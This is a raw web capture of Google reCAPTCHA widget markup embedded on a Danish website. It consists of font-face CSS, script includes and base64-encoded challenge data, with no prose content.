vw4sLwocAF8O/[base64]/[base64]/[base64]/Di8KvGxc+CcOJZzMgwqJ8IW8lUwRAYVggKsKhFMO4SMOIWTfCmjfCs0YBwo5TXzdww6zDhsKDw5fCjMKAeinCrDtRwoxgwoZsScKETFvCrg1yQsKuW8K/w7zDpsObZ3N1YcO4aWQjwo/[base64]/DosKEcMOawrwzwo3DqMKXw5bChsKGfcK/QUliT8KRCQnDrUfDo8KBbsOWwpnDt8K/[base64]/Q8KzBkIlOMOFwoUww6zCpMKAwrgUBTfCsMKJwpjCtjEJHjELw5XChGQhwqLDvlbDoMOxwrw1U1jCiMK8HV3Dg8OzRxLClSvClAB1b8KvwpLDiMKRw5UOc8KgXcKsw45lw7LCgDt2bsOKDMOeSAYCw7jDqHdCwqY1DMK+ecO+BG/DmU8pC8O8wq/Cry3Du8OFRcOceHI0BVE1w7ddDwrDt2MEw5jDjkLDh2lXMwvDrg7DnsKcw6duw4LDhMK/dsOqTTkZVMK2wr13aH3DmcOuMsKUwqHDhz9XF8KfwqwDYsKsw5lGdyRWwoZ/w6HDjEdET8OPw53Ds8O8C8Ktw7V6w5pxwqF/wqNBKCITw5PCqsO1XTrCggkMb8OeGsK1GsK7w7IDIB7DhcOtw6DCn8K5w4DClQvCqynDoT7DvWLDvxDDmsOgwqnDpXXCvVdtacKOwqvChwfDvEPCpxtjwrETw6LDrsK+w6/CtT5yV8Oqwq/[base64]/L8Onw65Nw7DCncOCI0fCjS9gwqsBTcKDw4XDnBpDVXTCrAHDmFN1w7vCiBNxSsOWOSHCr27CrwllYDXDocKVw4JGQcKqF8K4wqRVwpQ5wrJvKUt+wqvDjMKUwrPCnUIYwpbDs2AEH0ko\x22],null,[\x22conf\x22,null,\x226LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,343],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sengetrolden.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eGZlx6DghS4vjtemrm18tus1K6PNnUpGpFRWvM1P0zk\\u003d\x22,1,0,null,1,1769280812166,0,0,[38,24],null,[199],\x22RC-fgXC9-dc2XeelQ\x22,null,null,null,null,null,\x220dAFcWeA6PVgA_E_0hXBffR25G4cPGwIAlHpW0XEgdmEgujSnhEkxrp29o9hDNDlJOFDGGu_nJzvOpkMwd3EUt-D5bglgTYIM6yA\x22,1769363612200]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeVqyIdAAAAAJHjv52jqV-6U3pk0U56zZFvEN7F&co=aHR0cHM6Ly9zZW5nZXRyb2xkZW4uZGs6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=vd51gc8dkdx2
body_size: 48788
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="ztTufx6q31tSwVU4ipcGqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="ztTufx6q31tSwVU4ipcGqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ztTufx6q31tSwVU4ipcGqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w75hwqfDlsOaS8OXw5rDg8OyYMOvYMO8Y8KwworDlnDDrDg5Wh8YwpXCl8K/DsKbw4zCi8KNKE4RQWdVNMOiTUjDlsO/[base64]/CjzDCk2UebsK5RMKSOsOtS8K1H0HCuSMdNz0wZWjDqz9GwoLCm8OAXcK3w4seesOIEsKNE8KTW3xyTwlBKSHDnVYTwrBMw5/DnlVJW8Kzw5nDh8OPBcK4w6tPG0EuDcO/wp/Clz7DpD7Ch8OoeUNFwrQNwpZSTcKsehXCiMOOw77CkAHCp0pxw6PDjknDtA7CgRVHwovDr8OowpkGw6kFR8KYKGrCvsKAAMOhwrfDgwkQwr7DsMKBATwmRMOhNkwNQMO8ZXXDl8Kfw4vDrGtrDwoOw4/CgMOZw4RJwpnDnlrCkTh/w7zChzNQwrg4XCUlTEXCk8K/w53Cv8Kuw7IBJjHCpx5QwolhKMKLc8K1wqvCgBQFUQDCi27DuE0Jw6k5w5nDqCtbcntRCcKaw4pMw754wrIYw4bDlyDCrSnClsKKwq/Diyg/ZsKewrvDjxkERsO7w47DnsKHw6vDol3Cq1NUbsOPFcKnBcKxw4fDn8KKHxl4wofCnMO/dm4XKcKRBCvCvWg5wq5CUVxSaMOhWEPDk03CmcO4FsOVZgjClFIhacKscsKEw4LCrlZWb8OSwpLCjsKkw6fDngpZw6JwPMOGw44XPk3Dox1bM3JLw6Q2wpQVQsOUKjdUR8KqfXPDpUg1WcOiw6Mkw5zCscOdZsKAw67DgMKywoIrBTvCtMK2wrDCql/CvGgIwoYsw7diw4HDnmrCpMOaHcKrw6I7BMKpZcKuwql4FcOTw5dbw77Dq8Kdw7DCvxDCi0Rue8O5w780LBDCjMKZMcKwQMOMbjENIXXCpcOmWQI9fMOaa8Oew5p+PlbDtnUwICR8wrhdw7wzasKDYcOGw4vDhj/CiFFNQHrDgSzDvMK2OsKJfxIuw4o5cQ7Cj1BuwrQKw7nDp8KVD1LCvUPDh8KbRsKYVsO2w6wNc8OIKcKPZ1PDqhhhMcOCwqnCgzIYw63DrcOKeMKHesKcEVF3w4l8w4NJw5cLHhcbdWzDpXPCucOCNwAkw7rCsMOowoPCtDVWw6UfwrHDgirDjDIqwo/CisOSC8OJEcKDw7ZsJcKTwpU/[base64]/DrsK8wq3DtMK1woPDmyNtw4fCmcOyCMOow6F1w4IJG8KFw4p/Z8KhwqjDtlnCg8Kiw53DhypwCMKnwrB4CWfDtcK7NG7DvMOYJV1UXwTClGnCrhptwqczQcKxZ8O3w6fCu8KHKXDDl8OqwqfDvcK6w7xew5p1bcKRwpLChcOAw7DDrnzCj8K1Oy5eZ0jDtsO7wpQZAR84woHCoWdAYMKxwrAmdsKcdH/CoR3Cok7Dp2IlIxvDp8ONwpBpB8KgAhXCssOtJUVmwqbDjsKYwoPDqUnDvllMw6opbcOiEsO2b2M4wo3CjzrDgMO9CnvDqUtjwo7DvsOkwqwgJcOoa1bDisKHYSrDrW81B8K9e8OCwqHChMKGYMKfbcOAUiUpwp7CusKFwqHDu8KqIzrCsMO4wowvAsKrw7/[base64]/DoR7Co8KwwpVUKxrDgS90wo5BOcO/w6UHwpZsElbDusO5F8OswrxnezYBw6TCg8OlPSbCtsOUw7HDp1bDjsKHKlQ/[